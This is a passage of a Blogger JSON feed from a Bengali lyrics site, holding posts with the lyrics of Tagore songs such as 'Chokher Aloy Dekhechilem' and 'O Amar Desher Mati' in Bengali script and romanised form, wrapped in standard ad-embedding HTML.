%8B%E0%A6%A8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6871283497227064979"},"published":{"$t":"2025-05-05T11:17:00.000-07:00"},"updated":{"$t":"2025-05-05T11:17:08.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chokher Aloy Dekhechilem Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EChokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/s1280\/chokher%20aloi%20dekhechillam%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/w640-h360\/chokher%20aloi%20dekhechillam%20lyrics.jpeg\" title=\"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003Eচোখের আলোয় দেখেছিলেম\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচোখের বাহিরে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅন্তরে আজ দেখব,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন আলোক নাহি রে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eধরায় যখন দাও না ধরা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয় তখন তোমায় ভরা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএখন তোমার আপন আলোয়\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমায় চাহি রে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমায় নিয়ে খেলেছিলেম\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eখেলার ঘরেতে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eখেলার পুতুল ভেঙে গেছে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eপ্রলয় ঝড়েতে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eথাক তবে সেই কেবল খেলা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহোক -না এখন প্রাণের মেলা__\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারের বীণা ভাঙলো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eহৃদয়- বীণার গাহিরে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChokher Aloy Dekhechilem Lyrics\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EChokher aloy dekhechilem\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Echokher bahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOntore aj dekhbo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ejokhon alok nahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Edhoray jokhon dao na dhora\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridoy tokhon tomay vora,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eekhon tomar apon aloy\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Etomay cahire.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomay niye khelechilem\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekhelar ghorete.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKhelar putul venge geche\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eproloy jhorete.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EThak tobo sei kebol khela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehok na akhn praner mela\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETarer bina vanglo,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ehridoy binay gahi re\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6871283497227064979\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/chokher-aloy-dekhechilem-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6871283497227064979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6871283497227064979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/chokher-aloy-dekhechilem-lyrics.html","title":"Chokher Aloy Dekhechilem Lyrics | Rabindra Sangeet | চোখের আলোয় দেখেছিলেম চোখের বাহিরে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU5QihxObqZyC47pgAjL0peOs0eYF5o2Xqb_0En00SThS-q1RNuHxBEMzZ5w2l-8ocfdMQuVDzJTGrNCaSzHFtHzpJBlmQUfEAxpfJf6AyZHH8jth1Dwo6bY8VFu8BFSi4I-oEI-FLXl9oDlPRH_FLvXEkXKNSmi66l0vrZXpc2J8e_Qpg14Joa7kdjftW\/s72-w640-h360-c\/chokher%20aloi%20dekhechillam%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-3410801508730043341"},"published":{"$t":"2025-05-05T10:56:00.000-07:00"},"updated":{"$t":"2025-05-05T10:56:55.891-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"O Amar Desher Mati Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #800180;\"\u003EO Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/s1280\/o%20amar%20desher%20mati%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/w640-h360\/o%20amar%20desher%20mati%20lyrics.jpeg\" title=\"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EO Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বময়ীর,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বমায়ের আঁচল পাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিশেছো মোর দেহের সনে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিলেছো মোর প্রাণে মনে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিশেছো মোর দেহের সনে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি মিলেছো মোর প্রাণে মনে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার ওই শ্যামলবরন\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকোমল মূর্তি মর্মে গাঁথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eওগো মা, তোমার কোলে জনম আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমরণ তোমার বুকে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও মা, তোমার কোলে জনম আমার\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমরণ তোমার বুকে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে খেলা আমার দুঃখে সুখে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি অন্ন মুখে তুলে দিলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি শীতল জলে জুড়াইলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅন্ন মুখে তুলে দিলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি শীতল জলে জুড়াইলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি যে সকল-সহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল-বহা মাতার মাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক তোমার খেয়েছি গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক নিয়েছি মা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও মা, অনেক তোমার খেয়েছি গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঅনেক নিয়েছি মা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবু জানি নে যে কী বা তোমায় দিয়েছি মা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমার জনম গেল বৃথা কাজে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি কাটানু দিন ঘরের মাঝে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজনম গেল বৃথা কাজে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি কাটানু দিন ঘরের মাঝে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতুমি বৃথা আমায় শক্তি দিলে শক্তিদাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বময়ীর,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমাতে বিশ্বমায়ের আঁচল পাতা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eও আমার দেশের মাটি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতোমার পরে ঠেকাই মাথা।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EO Amar Desher Mati Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Desher Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Desher Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomate bisshomoyir\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomate bissho-maayer achol pata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Amar Deser Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi mishecho mor deher shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi milecho mor praane mone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi mishecho mor deher shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi milecho mor praane mone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar oi shyamal boron\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Ekomol murti morme gatha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOgo maa tomar koley jonom amar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emoron tomar buke\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOgo maa tomar koley jonom amar\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Emoron tomar buke\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore khela amar dukkhe sukhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi onno mukhe tule dile\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi-sheetal jole jurailey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOnno mukhe tule dile\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi-sheetal jole jurailey\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi je sokol soha,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Esokol boha maatar maata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh maa onek tomar kheyechi go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOnek niyechi maa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETobu jani ni je ki ba tomay diyechi maa\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmar jonom gelo britha kaaje\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmi katanu din ghorer majhe\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETumi britha amar shokti dile shoktidata\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EOh Aamar Deser Mati\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETomar pore thekai matha...\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3410801508730043341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/o-amar-desher-mati-lyrics-rabindra-sangeet.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3410801508730043341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3410801508730043341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/o-amar-desher-mati-lyrics-rabindra-sangeet.html","title":"O Amar Desher Mati Lyrics | Rabindra Sangeet | ও আমার দেশের মাটি তোমার পরে ঠেকাই মাথা"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-f8ETpUJbSuLQAoCa7JpnDm9Kr33p6bgZol3Wr1ziaseqW5C6_iaQR9AiL6wC1sO3Y6nS5NNvjtlM1WrLNFlmKJYh06gLiPiwk5OrML8yfsAS4kawQv55_2EyspT5URng_p59HpyVKuk-dM707pUr0NxYhMmIzNvkNAZmJmlmft8xMRFp8HagN3jwtct-\/s72-w640-h360-c\/o%20amar%20desher%20mati%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-4861355836562908930"},"published":{"$t":"2025-05-05T10:41:00.000-07:00"},"updated":{"$t":"2025-05-05T10:41:33.590-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomar Khola Hawa Lyrics"}],"title":{"type":"text","$t":"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/s1280\/tomar%20khola%20hawa%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0CyJSyBAORjgYYZ9YJB-i_W0Gj1fj3bGb40RwbjRBdFgrfzKa43II9vqe6mnLaOkxdnzEF9zGgTNTJ8L0fsOQM_pyAeTXCr6n9liuVxNYYnDzu_Q_JQN-YEY9pXrTE5or-mxTyuPSChGepUn0xabZlfpqaGTG_JgR-_UWhd0hVKuUxFDT9boX8tOMxtOu\/w640-h360\/tomar%20khola%20hawa%20lyrics.jpeg\" title=\"Tomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে পালে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ETomar Khola Hawa Lyrics | Rabindra Sangeet | তোমার খোলা হাওয়া লাগিয়ে 